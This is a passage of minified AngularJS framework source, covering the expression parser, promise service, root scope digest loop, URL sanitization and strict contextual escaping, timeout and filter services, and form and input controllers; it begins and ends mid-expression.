else{var k="";d&&(k+="s = eso(s, fe);\nl = eso(l, fe);\n");var l=d;r(g,function(a,b){ra(a,c);var e=(b?"s":'((l&&l.hasOwnProperty("'+a+'"))?l:s)')+"."+a;if(d||Pa(a))e="eso("+e+", fe)",l=!0;k+="if(s == null) return undefined;\ns="+e+";\n"});k+="return s;";a=new Function("s","l","eso","fe",k);a.toString=ca(k);l&&(a=vf(a,c));f=a}f.sharedGetter=!0;f.assign=function(a,c){return Oa(a,b,c,b)};return e[b]=f}function fc(b){return F(b.valueOf)?b.valueOf():yf.call(b)}function Le(){var b=ia(),a=ia();this.$get=
["$filter","$sniffer",function(c,d){function e(a){var b=a;a.sharedGetter&&(b=function(b,c){return a(b,c)},b.literal=a.literal,b.constant=a.constant,b.assign=a.assign);return b}function f(a,b){for(var c=0,d=a.length;c<d;c++){var e=a[c];e.constant||(e.inputs?f(e.inputs,b):-1===b.indexOf(e)&&b.push(e))}return b}function g(a,b){return null==a||null==b?a===b:"object"===typeof a&&(a=fc(a),"object"===typeof a)?!1:a===b||a!==a&&b!==b}function h(a,b,c,d){var e=d.$$inputs||(d.$$inputs=f(d.inputs,[])),h;if(1===
e.length){var k=g,e=e[0];return a.$watch(function(a){var b=e(a);g(b,k)||(h=d(a),k=b&&fc(b));return h},b,c)}for(var l=[],s=0,m=e.length;s<m;s++)l[s]=g;return a.$watch(function(a){for(var b=!1,c=0,f=e.length;c<f;c++){var k=e[c](a);if(b||(b=!g(k,l[c])))l[c]=k&&fc(k)}b&&(h=d(a));return h},b,c)}function k(a,b,c,d){var e,f;return e=a.$watch(function(a){return d(a)},function(a,c,d){f=a;F(b)&&b.apply(this,arguments);y(a)&&d.$$postDigest(function(){y(f)&&e()})},c)}function l(a,b,c,d){function e(a){var b=!0;
r(a,function(a){y(a)||(b=!1)});return b}var f,g;return f=a.$watch(function(a){return d(a)},function(a,c,d){g=a;F(b)&&b.call(this,a,c,d);e(a)&&d.$$postDigest(function(){e(g)&&f()})},c)}function m(a,b,c,d){var e;return e=a.$watch(function(a){return d(a)},function(a,c,d){F(b)&&b.apply(this,arguments);e()},c)}function p(a,b){if(!b)return a;var c=a.$$watchDelegate,c=c!==l&&c!==k?function(c,d){var e=a(c,d);return b(e,c,d)}:function(c,d){var e=a(c,d),f=b(e,c,d);return y(e)?f:e};a.$$watchDelegate&&a.$$watchDelegate!==
h?c.$$watchDelegate=a.$$watchDelegate:b.$stateful||(c.$$watchDelegate=h,c.inputs=[a]);return c}var s={csp:d.csp,expensiveChecks:!1},t={csp:d.csp,expensiveChecks:!0};return function(d,f,g){var v,w,O;switch(typeof d){case "string":O=d=d.trim();var E=g?a:b;v=E[O];v||(":"===d.charAt(0)&&":"===d.charAt(1)&&(w=!0,d=d.substring(2)),g=g?t:s,v=new gc(g),v=(new fb(v,c,g)).parse(d),v.constant?v.$$watchDelegate=m:w?(v=e(v),v.$$watchDelegate=v.literal?l:k):v.inputs&&(v.$$watchDelegate=h),E[O]=v);return p(v,f);
case "function":return p(d,f);default:return p(x,f)}}}]}function Ne(){this.$get=["$rootScope","$exceptionHandler",function(b,a){return cd(function(a){b.$evalAsync(a)},a)}]}function Oe(){this.$get=["$browser","$exceptionHandler",function(b,a){return cd(function(a){b.defer(a)},a)}]}function cd(b,a){function c(a,b,c){function d(b){return function(c){e||(e=!0,b.call(a,c))}}var e=!1;return[d(b),d(c)]}function d(){this.$$state={status:0}}function e(a,b){return function(c){b.call(a,c)}}function f(c){!c.processScheduled&&
c.pending&&(c.processScheduled=!0,b(function(){var b,d,e;e=c.pending;c.processScheduled=!1;c.pending=u;for(var f=0,g=e.length;f<g;++f){d=e[f][0];b=e[f][c.status];try{F(b)?d.resolve(b(c.value)):1===c.status?d.resolve(c.value):d.reject(c.value)}catch(h){d.reject(h),a(h)}}}))}function g(){this.promise=new d;this.resolve=e(this,this.resolve);this.reject=e(this,this.reject);this.notify=e(this,this.notify)}var h=z("$q",TypeError);d.prototype={then:function(a,b,c){var d=new g;this.$$state.pending=this.$$state.pending||
[];this.$$state.pending.push([d,a,b,c]);0<this.$$state.status&&f(this.$$state);return d.promise},"catch":function(a){return this.then(null,a)},"finally":function(a,b){return this.then(function(b){return l(b,!0,a)},function(b){return l(b,!1,a)},b)}};g.prototype={resolve:function(a){this.promise.$$state.status||(a===this.promise?this.$$reject(h("qcycle",a)):this.$$resolve(a))},$$resolve:function(b){var d,e;e=c(this,this.$$resolve,this.$$reject);try{if(K(b)||F(b))d=b&&b.then;F(d)?(this.promise.$$state.status=
-1,d.call(b,e[0],e[1],this.notify)):(this.promise.$$state.value=b,this.promise.$$state.status=1,f(this.promise.$$state))}catch(g){e[1](g),a(g)}},reject:function(a){this.promise.$$state.status||this.$$reject(a)},$$reject:function(a){this.promise.$$state.value=a;this.promise.$$state.status=2;f(this.promise.$$state)},notify:function(c){var d=this.promise.$$state.pending;0>=this.promise.$$state.status&&d&&d.length&&b(function(){for(var b,e,f=0,g=d.length;f<g;f++){e=d[f][0];b=d[f][3];try{e.notify(F(b)?
b(c):c)}catch(h){a(h)}}})}};var k=function(a,b){var c=new g;b?c.resolve(a):c.reject(a);return c.promise},l=function(a,b,c){var d=null;try{F(c)&&(d=c())}catch(e){return k(e,!1)}return d&&F(d.then)?d.then(function(){return k(a,b)},function(a){return k(a,!1)}):k(a,b)},m=function(a,b,c,d){var e=new g;e.resolve(a);return e.promise.then(b,c,d)},p=function t(a){if(!F(a))throw h("norslvr",a);if(!(this instanceof t))return new t(a);var b=new g;a(function(a){b.resolve(a)},function(a){b.reject(a)});return b.promise};
p.defer=function(){return new g};p.reject=function(a){var b=new g;b.reject(a);return b.promise};p.when=m;p.all=function(a){var b=new g,c=0,d=D(a)?[]:{};r(a,function(a,e){c++;m(a).then(function(a){d.hasOwnProperty(e)||(d[e]=a,--c||b.resolve(d))},function(a){d.hasOwnProperty(e)||b.reject(a)})});0===c&&b.resolve(d);return b.promise};return p}function Xe(){this.$get=["$window","$timeout",function(b,a){var c=b.requestAnimationFrame||b.webkitRequestAnimationFrame||b.mozRequestAnimationFrame,d=b.cancelAnimationFrame||
b.webkitCancelAnimationFrame||b.mozCancelAnimationFrame||b.webkitCancelRequestAnimationFrame,e=!!c,f=e?function(a){var b=c(a);return function(){d(b)}}:function(b){var c=a(b,16.66,!1);return function(){a.cancel(c)}};f.supported=e;return f}]}function Me(){var b=10,a=z("$rootScope"),c=null,d=null;this.digestTtl=function(a){arguments.length&&(b=a);return b};this.$get=["$injector","$exceptionHandler","$parse","$browser",function(e,f,g,h){function k(){this.$id=++kb;this.$$phase=this.$parent=this.$$watchers=
this.$$nextSibling=this.$$prevSibling=this.$$childHead=this.$$childTail=null;this.$root=this;this.$$destroyed=!1;this.$$listeners={};this.$$listenerCount={};this.$$isolateBindings=null}function l(b){if(q.$$phase)throw a("inprog",q.$$phase);q.$$phase=b}function m(a,b,c){do a.$$listenerCount[c]-=b,0===a.$$listenerCount[c]&&delete a.$$listenerCount[c];while(a=a.$parent)}function p(){}function s(){for(;v.length;)try{v.shift()()}catch(a){f(a)}d=null}function t(){null===d&&(d=h.defer(function(){q.$apply(s)}))}
k.prototype={constructor:k,$new:function(a,b){function c(){d.$$destroyed=!0}var d;b=b||this;a?(d=new k,d.$root=this.$root):(this.$$ChildScope||(this.$$ChildScope=function(){this.$$watchers=this.$$nextSibling=this.$$childHead=this.$$childTail=null;this.$$listeners={};this.$$listenerCount={};this.$id=++kb;this.$$ChildScope=null},this.$$ChildScope.prototype=this),d=new this.$$ChildScope);d.$parent=b;d.$$prevSibling=b.$$childTail;b.$$childHead?(b.$$childTail.$$nextSibling=d,b.$$childTail=d):b.$$childHead=
b.$$childTail=d;(a||b!=this)&&d.$on("$destroy",c);return d},$watch:function(a,b,d){var e=g(a);if(e.$$watchDelegate)return e.$$watchDelegate(this,b,d,e);var f=this.$$watchers,h={fn:b,last:p,get:e,exp:a,eq:!!d};c=null;F(b)||(h.fn=x);f||(f=this.$$watchers=[]);f.unshift(h);return function(){Va(f,h);c=null}},$watchGroup:function(a,b){function c(){h=!1;k?(k=!1,b(e,e,g)):b(e,d,g)}var d=Array(a.length),e=Array(a.length),f=[],g=this,h=!1,k=!0;if(!a.length){var l=!0;g.$evalAsync(function(){l&&b(e,e,g)});return function(){l=
!1}}if(1===a.length)return this.$watch(a[0],function(a,c,f){e[0]=a;d[0]=c;b(e,a===c?e:d,f)});r(a,function(a,b){var k=g.$watch(a,function(a,f){e[b]=a;d[b]=f;h||(h=!0,g.$evalAsync(c))});f.push(k)});return function(){for(;f.length;)f.shift()()}},$watchCollection:function(a,b){function c(a){e=a;var b,d,g,h;if(!G(e)){if(K(e))if(Ra(e))for(f!==p&&(f=p,n=f.length=0,l++),a=e.length,n!==a&&(l++,f.length=n=a),b=0;b<a;b++)h=f[b],g=e[b],d=h!==h&&g!==g,d||h===g||(l++,f[b]=g);else{f!==s&&(f=s={},n=0,l++);a=0;for(b in e)e.hasOwnProperty(b)&&
(a++,g=e[b],h=f[b],b in f?(d=h!==h&&g!==g,d||h===g||(l++,f[b]=g)):(n++,f[b]=g,l++));if(n>a)for(b in l++,f)e.hasOwnProperty(b)||(n--,delete f[b])}else f!==e&&(f=e,l++);return l}}c.$stateful=!0;var d=this,e,f,h,k=1<b.length,l=0,m=g(a,c),p=[],s={},q=!0,n=0;return this.$watch(m,function(){q?(q=!1,b(e,e,d)):b(e,h,d);if(k)if(K(e))if(Ra(e)){h=Array(e.length);for(var a=0;a<e.length;a++)h[a]=e[a]}else for(a in h={},e)Jb.call(e,a)&&(h[a]=e[a]);else h=e})},$digest:function(){var e,g,k,m,t,v,r=b,L,u=[],y,Q;l("$digest");
h.$$checkUrlChange();this===q&&null!==d&&(h.defer.cancel(d),s());c=null;do{v=!1;for(L=this;N.length;){try{Q=N.shift(),Q.scope.$eval(Q.expression)}catch(z){f(z)}c=null}a:do{if(m=L.$$watchers)for(t=m.length;t--;)try{if(e=m[t])if((g=e.get(L))!==(k=e.last)&&!(e.eq?pa(g,k):"number"===typeof g&&"number"===typeof k&&isNaN(g)&&isNaN(k)))v=!0,c=e,e.last=e.eq?Ca(g,null):g,e.fn(g,k===p?g:k,L),5>r&&(y=4-r,u[y]||(u[y]=[]),u[y].push({msg:F(e.exp)?"fn: "+(e.exp.name||e.exp.toString()):e.exp,newVal:g,oldVal:k}));
else if(e===c){v=!1;break a}}catch(A){f(A)}if(!(m=L.$$childHead||L!==this&&L.$$nextSibling))for(;L!==this&&!(m=L.$$nextSibling);)L=L.$parent}while(L=m);if((v||N.length)&&!r--)throw q.$$phase=null,a("infdig",b,u);}while(v||N.length);for(q.$$phase=null;n.length;)try{n.shift()()}catch(da){f(da)}},$destroy:function(){if(!this.$$destroyed){var a=this.$parent;this.$broadcast("$destroy");this.$$destroyed=!0;if(this!==q){for(var b in this.$$listenerCount)m(this,this.$$listenerCount[b],b);a.$$childHead==this&&
(a.$$childHead=this.$$nextSibling);a.$$childTail==this&&(a.$$childTail=this.$$prevSibling);this.$$prevSibling&&(this.$$prevSibling.$$nextSibling=this.$$nextSibling);this.$$nextSibling&&(this.$$nextSibling.$$prevSibling=this.$$prevSibling);this.$destroy=this.$digest=this.$apply=this.$evalAsync=this.$applyAsync=x;this.$on=this.$watch=this.$watchGroup=function(){return x};this.$$listeners={};this.$parent=this.$$nextSibling=this.$$prevSibling=this.$$childHead=this.$$childTail=this.$root=this.$$watchers=
null}}},$eval:function(a,b){return g(a)(this,b)},$evalAsync:function(a){q.$$phase||N.length||h.defer(function(){N.length&&q.$digest()});N.push({scope:this,expression:a})},$$postDigest:function(a){n.push(a)},$apply:function(a){try{return l("$apply"),this.$eval(a)}catch(b){f(b)}finally{q.$$phase=null;try{q.$digest()}catch(c){throw f(c),c;}}},$applyAsync:function(a){function b(){c.$eval(a)}var c=this;a&&v.push(b);t()},$on:function(a,b){var c=this.$$listeners[a];c||(this.$$listeners[a]=c=[]);c.push(b);
var d=this;do d.$$listenerCount[a]||(d.$$listenerCount[a]=0),d.$$listenerCount[a]++;while(d=d.$parent);var e=this;return function(){var d=c.indexOf(b);-1!==d&&(c[d]=null,m(e,1,a))}},$emit:function(a,b){var c=[],d,e=this,g=!1,h={name:a,targetScope:e,stopPropagation:function(){g=!0},preventDefault:function(){h.defaultPrevented=!0},defaultPrevented:!1},k=Xa([h],arguments,1),l,m;do{d=e.$$listeners[a]||c;h.currentScope=e;l=0;for(m=d.length;l<m;l++)if(d[l])try{d[l].apply(null,k)}catch(p){f(p)}else d.splice(l,
1),l--,m--;if(g)return h.currentScope=null,h;e=e.$parent}while(e);h.currentScope=null;return h},$broadcast:function(a,b){var c=this,d=this,e={name:a,targetScope:this,preventDefault:function(){e.defaultPrevented=!0},defaultPrevented:!1};if(!this.$$listenerCount[a])return e;for(var g=Xa([e],arguments,1),h,k;c=d;){e.currentScope=c;d=c.$$listeners[a]||[];h=0;for(k=d.length;h<k;h++)if(d[h])try{d[h].apply(null,g)}catch(l){f(l)}else d.splice(h,1),h--,k--;if(!(d=c.$$listenerCount[a]&&c.$$childHead||c!==this&&
c.$$nextSibling))for(;c!==this&&!(d=c.$$nextSibling);)c=c.$parent}e.currentScope=null;return e}};var q=new k,N=q.$$asyncQueue=[],n=q.$$postDigestQueue=[],v=q.$$applyAsyncQueue=[];return q}]}function Pd(){var b=/^\s*(https?|ftp|mailto|tel|file):/,a=/^\s*((https?|ftp|file|blob):|data:image\/)/;this.aHrefSanitizationWhitelist=function(a){return y(a)?(b=a,this):b};this.imgSrcSanitizationWhitelist=function(b){return y(b)?(a=b,this):a};this.$get=function(){return function(c,d){var e=d?a:b,f;f=Aa(c).href;
return""===f||f.match(e)?c:"unsafe:"+f}}}function zf(b){if("self"===b)return b;if(I(b)){if(-1<b.indexOf("***"))throw Ba("iwcard",b);b=dd(b).replace("\\*\\*",".*").replace("\\*","[^:/.?&;]*");return new RegExp("^"+b+"$")}if(lb(b))return new RegExp("^"+b.source+"$");throw Ba("imatcher");}function ed(b){var a=[];y(b)&&r(b,function(b){a.push(zf(b))});return a}function Qe(){this.SCE_CONTEXTS=ma;var b=["self"],a=[];this.resourceUrlWhitelist=function(a){arguments.length&&(b=ed(a));return b};this.resourceUrlBlacklist=
function(b){arguments.length&&(a=ed(b));return a};this.$get=["$injector",function(c){function d(a,b){return"self"===a?Wc(b):!!a.exec(b.href)}function e(a){var b=function(a){this.$$unwrapTrustedValue=function(){return a}};a&&(b.prototype=new a);b.prototype.valueOf=function(){return this.$$unwrapTrustedValue()};b.prototype.toString=function(){return this.$$unwrapTrustedValue().toString()};return b}var f=function(a){throw Ba("unsafe");};c.has("$sanitize")&&(f=c.get("$sanitize"));var g=e(),h={};h[ma.HTML]=
e(g);h[ma.CSS]=e(g);h[ma.URL]=e(g);h[ma.JS]=e(g);h[ma.RESOURCE_URL]=e(h[ma.URL]);return{trustAs:function(a,b){var c=h.hasOwnProperty(a)?h[a]:null;if(!c)throw Ba("icontext",a,b);if(null===b||b===u||""===b)return b;if("string"!==typeof b)throw Ba("itype",a);return new c(b)},getTrusted:function(c,e){if(null===e||e===u||""===e)return e;var g=h.hasOwnProperty(c)?h[c]:null;if(g&&e instanceof g)return e.$$unwrapTrustedValue();if(c===ma.RESOURCE_URL){var g=Aa(e.toString()),p,s,t=!1;p=0;for(s=b.length;p<s;p++)if(d(b[p],
g)){t=!0;break}if(t)for(p=0,s=a.length;p<s;p++)if(d(a[p],g)){t=!1;break}if(t)return e;throw Ba("insecurl",e.toString());}if(c===ma.HTML)return f(e);throw Ba("unsafe");},valueOf:function(a){return a instanceof g?a.$$unwrapTrustedValue():a}}}]}function Pe(){var b=!0;this.enabled=function(a){arguments.length&&(b=!!a);return b};this.$get=["$parse","$sceDelegate",function(a,c){if(b&&8>Ha)throw Ba("iequirks");var d=ua(ma);d.isEnabled=function(){return b};d.trustAs=c.trustAs;d.getTrusted=c.getTrusted;d.valueOf=
c.valueOf;b||(d.trustAs=d.getTrusted=function(a,b){return b},d.valueOf=oa);d.parseAs=function(b,c){var e=a(c);return e.literal&&e.constant?e:a(c,function(a){return d.getTrusted(b,a)})};var e=d.parseAs,f=d.getTrusted,g=d.trustAs;r(ma,function(a,b){var c=R(b);d[bb("parse_as_"+c)]=function(b){return e(a,b)};d[bb("get_trusted_"+c)]=function(b){return f(a,b)};d[bb("trust_as_"+c)]=function(b){return g(a,b)}});return d}]}function Re(){this.$get=["$window","$document",function(b,a){var c={},d=$((/android (\d+)/.exec(R((b.navigator||
{}).userAgent))||[])[1]),e=/Boxee/i.test((b.navigator||{}).userAgent),f=a[0]||{},g,h=/^(Moz|webkit|ms)(?=[A-Z])/,k=f.body&&f.body.style,l=!1,m=!1;if(k){for(var p in k)if(l=h.exec(p)){g=l[0];g=g.substr(0,1).toUpperCase()+g.substr(1);break}g||(g="WebkitOpacity"in k&&"webkit");l=!!("transition"in k||g+"Transition"in k);m=!!("animation"in k||g+"Animation"in k);!d||l&&m||(l=I(f.body.style.webkitTransition),m=I(f.body.style.webkitAnimation))}return{history:!(!b.history||!b.history.pushState||4>d||e),hasEvent:function(a){if("input"==
a&&9==Ha)return!1;if(G(c[a])){var b=f.createElement("div");c[a]="on"+a in b}return c[a]},csp:$a(),vendorPrefix:g,transitions:l,animations:m,android:d}}]}function Te(){this.$get=["$templateCache","$http","$q",function(b,a,c){function d(e,f){d.totalPendingRequests++;var g=a.defaults&&a.defaults.transformResponse;if(D(g))for(var h=g,g=[],k=0;k<h.length;++k){var l=h[k];l!==Yb&&g.push(l)}else g===Yb&&(g=null);return a.get(e,{cache:b,transformResponse:g}).then(function(a){a=a.data;d.totalPendingRequests--;
b.put(e,a);return a},function(){d.totalPendingRequests--;if(!f)throw ka("tpload",e);return c.reject()})}d.totalPendingRequests=0;return d}]}function Ue(){this.$get=["$rootScope","$browser","$location",function(b,a,c){return{findBindings:function(a,b,c){a=a.getElementsByClassName("ng-binding");var g=[];r(a,function(a){var d=ha.element(a).data("$binding");d&&r(d,function(d){c?(new RegExp("(^|\\s)"+dd(b)+"(\\s|\\||$)")).test(d)&&g.push(a):-1!=d.indexOf(b)&&g.push(a)})});return g},findModels:function(a,
b,c){for(var g=["ng-","data-ng-","ng\\:"],h=0;h<g.length;++h){var k=a.querySelectorAll("["+g[h]+"model"+(c?"=":"*=")+'"'+b+'"]');if(k.length)return k}},getLocation:function(){return c.url()},setLocation:function(a){a!==c.url()&&(c.url(a),b.$digest())},whenStable:function(b){a.notifyWhenNoOutstandingRequests(b)}}}]}function Ve(){this.$get=["$rootScope","$browser","$q","$$q","$exceptionHandler",function(b,a,c,d,e){function f(f,k,l){var m=y(l)&&!l,p=(m?d:c).defer(),s=p.promise;k=a.defer(function(){try{p.resolve(f())}catch(a){p.reject(a),
e(a)}finally{delete g[s.$$timeoutId]}m||b.$apply()},k);s.$$timeoutId=k;g[k]=p;return s}var g={};f.cancel=function(b){return b&&b.$$timeoutId in g?(g[b.$$timeoutId].reject("canceled"),delete g[b.$$timeoutId],a.defer.cancel(b.$$timeoutId)):!1};return f}]}function Aa(b){Ha&&(Y.setAttribute("href",b),b=Y.href);Y.setAttribute("href",b);return{href:Y.href,protocol:Y.protocol?Y.protocol.replace(/:$/,""):"",host:Y.host,search:Y.search?Y.search.replace(/^\?/,""):"",hash:Y.hash?Y.hash.replace(/^#/,""):"",hostname:Y.hostname,
port:Y.port,pathname:"/"===Y.pathname.charAt(0)?Y.pathname:"/"+Y.pathname}}function Wc(b){b=I(b)?Aa(b):b;return b.protocol===fd.protocol&&b.host===fd.host}function We(){this.$get=ca(U)}function Bc(b){function a(c,d){if(K(c)){var e={};r(c,function(b,c){e[c]=a(c,b)});return e}return b.factory(c+"Filter",d)}this.register=a;this.$get=["$injector",function(a){return function(b){return a.get(b+"Filter")}}];a("currency",gd);a("date",hd);a("filter",Af);a("json",Bf);a("limitTo",Cf);a("lowercase",Df);a("number",
id);a("orderBy",jd);a("uppercase",Ef)}function Af(){return function(b,a,c){if(!D(b))return b;var d=typeof c,e=[];e.check=function(a,b){for(var c=0;c<e.length;c++)if(!e[c](a,b))return!1;return!0};"function"!==d&&(c="boolean"===d&&c?function(a,b){return ha.equals(a,b)}:function(a,b){if(a&&b&&"object"===typeof a&&"object"===typeof b){for(var d in a)if("$"!==d.charAt(0)&&Jb.call(a,d)&&c(a[d],b[d]))return!0;return!1}b=(""+b).toLowerCase();return-1<(""+a).toLowerCase().indexOf(b)});var f=function(a,b){if("string"===
typeof b&&"!"===b.charAt(0))return!f(a,b.substr(1));switch(typeof a){case "boolean":case "number":case "string":return c(a,b);case "object":switch(typeof b){case "object":return c(a,b);default:for(var d in a)if("$"!==d.charAt(0)&&f(a[d],b))return!0}return!1;case "array":for(d=0;d<a.length;d++)if(f(a[d],b))return!0;return!1;default:return!1}};switch(typeof a){case "boolean":case "number":case "string":a={$:a};case "object":for(var g in a)(function(b){"undefined"!==typeof a[b]&&e.push(function(c){return f("$"==
b?c:c&&c[b],a[b])})})(g);break;case "function":e.push(a);break;default:return b}d=[];for(g=0;g<b.length;g++){var h=b[g];e.check(h,g)&&d.push(h)}return d}}function gd(b){var a=b.NUMBER_FORMATS;return function(b,d,e){G(d)&&(d=a.CURRENCY_SYM);G(e)&&(e=a.PATTERNS[1].maxFrac);return null==b?b:kd(b,a.PATTERNS[1],a.GROUP_SEP,a.DECIMAL_SEP,e).replace(/\u00A4/g,d)}}function id(b){var a=b.NUMBER_FORMATS;return function(b,d){return null==b?b:kd(b,a.PATTERNS[0],a.GROUP_SEP,a.DECIMAL_SEP,d)}}function kd(b,a,c,
d,e){if(!isFinite(b)||K(b))return"";var f=0>b;b=Math.abs(b);var g=b+"",h="",k=[],l=!1;if(-1!==g.indexOf("e")){var m=g.match(/([\d\.]+)e(-?)(\d+)/);m&&"-"==m[2]&&m[3]>e+1?(g="0",b=0):(h=g,l=!0)}if(l)0<e&&-1<b&&1>b&&(h=b.toFixed(e));else{g=(g.split(ld)[1]||"").length;G(e)&&(e=Math.min(Math.max(a.minFrac,g),a.maxFrac));b=+(Math.round(+(b.toString()+"e"+e)).toString()+"e"+-e);0===b&&(f=!1);b=(""+b).split(ld);g=b[0];b=b[1]||"";var m=0,p=a.lgSize,s=a.gSize;if(g.length>=p+s)for(m=g.length-p,l=0;l<m;l++)0===
(m-l)%s&&0!==l&&(h+=c),h+=g.charAt(l);for(l=m;l<g.length;l++)0===(g.length-l)%p&&0!==l&&(h+=c),h+=g.charAt(l);for(;b.length<e;)b+="0";e&&"0"!==e&&(h+=d+b.substr(0,e))}k.push(f?a.negPre:a.posPre,h,f?a.negSuf:a.posSuf);return k.join("")}function Cb(b,a,c){var d="";0>b&&(d="-",b=-b);for(b=""+b;b.length<a;)b="0"+b;c&&(b=b.substr(b.length-a));return d+b}function Z(b,a,c,d){c=c||0;return function(e){e=e["get"+b]();if(0<c||e>-c)e+=c;0===e&&-12==c&&(e=12);return Cb(e,a,d)}}function Db(b,a){return function(c,
d){var e=c["get"+b](),f=rb(a?"SHORT"+b:b);return d[f][e]}}function md(b){var a=(new Date(b,0,1)).getDay();return new Date(b,0,(4>=a?5:12)-a)}function nd(b){return function(a){var c=md(a.getFullYear());a=+new Date(a.getFullYear(),a.getMonth(),a.getDate()+(4-a.getDay()))-+c;a=1+Math.round(a/6048E5);return Cb(a,b)}}function hd(b){function a(a){var b;if(b=a.match(c)){a=new Date(0);var f=0,g=0,h=b[8]?a.setUTCFullYear:a.setFullYear,k=b[8]?a.setUTCHours:a.setHours;b[9]&&(f=$(b[9]+b[10]),g=$(b[9]+b[11]));
h.call(a,$(b[1]),$(b[2])-1,$(b[3]));f=$(b[4]||0)-f;g=$(b[5]||0)-g;h=$(b[6]||0);b=Math.round(1E3*parseFloat("0."+(b[7]||0)));k.call(a,f,g,h,b)}return a}var c=/^(\d{4})-?(\d\d)-?(\d\d)(?:T(\d\d)(?::?(\d\d)(?::?(\d\d)(?:\.(\d+))?)?)?(Z|([+-])(\d\d):?(\d\d))?)?$/;return function(c,e,f){var g="",h=[],k,l;e=e||"mediumDate";e=b.DATETIME_FORMATS[e]||e;I(c)&&(c=Ff.test(c)?$(c):a(c));X(c)&&(c=new Date(c));if(!fa(c))return c;for(;e;)(l=Gf.exec(e))?(h=Xa(h,l,1),e=h.pop()):(h.push(e),e=null);f&&"UTC"===f&&(c=
new Date(c.getTime()),c.setMinutes(c.getMinutes()+c.getTimezoneOffset()));r(h,function(a){k=Hf[a];g+=k?k(c,b.DATETIME_FORMATS):a.replace(/(^'|'$)/g,"").replace(/''/g,"'")});return g}}function Bf(){return function(b){return Za(b,!0)}}function Cf(){return function(b,a){X(b)&&(b=b.toString());if(!D(b)&&!I(b))return b;a=Infinity===Math.abs(Number(a))?Number(a):$(a);if(I(b))return a?0<=a?b.slice(0,a):b.slice(a,b.length):"";var c=[],d,e;a>b.length?a=b.length:a<-b.length&&(a=-b.length);0<a?(d=0,e=a):(d=
b.length+a,e=b.length);for(;d<e;d++)c.push(b[d]);return c}}function jd(b){return function(a,c,d){function e(a,b){return b?function(b,c){return a(c,b)}:a}function f(a,b){var c=typeof a,d=typeof b;return c==d?(fa(a)&&fa(b)&&(a=a.valueOf(),b=b.valueOf()),"string"==c&&(a=a.toLowerCase(),b=b.toLowerCase()),a===b?0:a<b?-1:1):c<d?-1:1}if(!Ra(a))return a;c=D(c)?c:[c];0===c.length&&(c=["+"]);c=c.map(function(a){var c=!1,d=a||oa;if(I(a)){if("+"==a.charAt(0)||"-"==a.charAt(0))c="-"==a.charAt(0),a=a.substring(1);
if(""===a)return e(function(a,b){return f(a,b)},c);d=b(a);if(d.constant){var l=d();return e(function(a,b){return f(a[l],b[l])},c)}}return e(function(a,b){return f(d(a),d(b))},c)});return Ya.call(a).sort(e(function(a,b){for(var d=0;d<c.length;d++){var e=c[d](a,b);if(0!==e)return e}return 0},d))}}function Ia(b){F(b)&&(b={link:b});b.restrict=b.restrict||"AC";return ca(b)}function od(b,a,c,d,e){var f=this,g=[],h=f.$$parentForm=b.parent().controller("form")||Eb;f.$error={};f.$$success={};f.$pending=u;
f.$name=e(a.name||a.ngForm||"")(c);f.$dirty=!1;f.$pristine=!0;f.$valid=!0;f.$invalid=!1;f.$submitted=!1;h.$addControl(f);f.$rollbackViewValue=function(){r(g,function(a){a.$rollbackViewValue()})};f.$commitViewValue=function(){r(g,function(a){a.$commitViewValue()})};f.$addControl=function(a){La(a.$name,"input");g.push(a);a.$name&&(f[a.$name]=a)};f.$$renameControl=function(a,b){var c=a.$name;f[c]===a&&delete f[c];f[b]=a;a.$name=b};f.$removeControl=function(a){a.$name&&f[a.$name]===a&&delete f[a.$name];
r(f.$pending,function(b,c){f.$setValidity(c,null,a)});r(f.$error,function(b,c){f.$setValidity(c,null,a)});Va(g,a)};pd({ctrl:this,$element:b,set:function(a,b,c){var d=a[b];d?-1===d.indexOf(c)&&d.push(c):a[b]=[c]},unset:function(a,b,c){var d=a[b];d&&(Va(d,c),0===d.length&&delete a[b])},parentForm:h,$animate:d});f.$setDirty=function(){d.removeClass(b,Qa);d.addClass(b,Fb);f.$dirty=!0;f.$pristine=!1;h.$setDirty()};f.$setPristine=function(){d.setClass(b,Qa,Fb+" ng-submitted");f.$dirty=!1;f.$pristine=!0;
f.$submitted=!1;r(g,function(a){a.$setPristine()})};f.$setUntouched=function(){r(g,function(a){a.$setUntouched()})};f.$setSubmitted=function(){d.addClass(b,"ng-submitted");f.$submitted=!0;h.$setSubmitted()}}function hc(b){b.$formatters.push(function(a){return b.$isEmpty(a)?a:a.toString()})}function gb(b,a,c,d,e,f){var g=a[0].placeholder,h={},k=R(a[0].type);if(!e.android){var l=!1;a.on("compositionstart",function(a){l=!0});a.on("compositionend",function(){l=!1;m()})}var m=function(b){if(!l){var e=
a.val(),f=b&&b.type;Ha&&"input"===(b||h).type&&a[0].placeholder!==g?g=a[0].placeholder:("password"===k||c.ngTrim&&"false"===c.ngTrim||(e=P(e)),(d.$viewValue!==e||""===e&&d.$$hasNativeValidators)&&d.$setViewValue(e,f))}};if(e.hasEvent("input"))a.on("input",m);else{var p,s=function(a){p||(p=f.defer(function(){m(a);p=null}))};a.on("keydown",function(a){var b=a.keyCode;91===b||15<b&&19>b||37<=b&&40>=b||s(a)});if(e.hasEvent("paste"))a.on("paste cut",s)}a.on("change",m);d.$render=function(){a.val(d.$isEmpty(d.$viewValue)?
"":d.$viewValue)}}function Gb(b,a){return function(c,d){var e,f;if(fa(c))return c;if(I(c)){'"'==c.charAt(0)&&'"'==c.charAt(c.length-1)&&(c=c.substring(1,c.length-1));if(If.test(c))return new Date(c);b.lastIndex=0;if(e=b.exec(c))return e.shift(),f=d?{yyyy:d.getFullYear(),MM:d.getMonth()+1,dd:d.getDate(),HH:d.getHours(),mm:d.getMinutes(),ss:d.getSeconds(),sss:d.getMilliseconds()/1E3}:{yyyy:1970,MM:1,dd:1,HH:0,mm:0,ss:0,sss:0},r(e,function(b,c){c<a.length&&(f[a[c]]=+b)}),new Date(f.yyyy,f.MM-1,f.dd,
f.HH,f.mm,f.ss||0,1E3*f.sss||0)}return NaN}}function hb(b,a,c,d){return function(e,f,g,h,k,l,m){function p(a){return a&&!(a.getTime&&a.getTime()!==a.getTime())}function s(a){return y(a)?fa(a)?a:c(a):u}qd(e,f,g,h);gb(e,f,g,h,k,l);var t=h&&h.$options&&h.$options.timezone,q;h.$$parserName=b;h.$parsers.push(function(b){return h.$isEmpty(b)?null:a.test(b)?(b=c(b,q),"UTC"===t&&b.setMinutes(b.getMinutes()-b.getTimezoneOffset()),b):u});h.$formatters.push(function(a){if(a&&!fa(a))throw Hb("datefmt",a);if(p(a)){if((q=
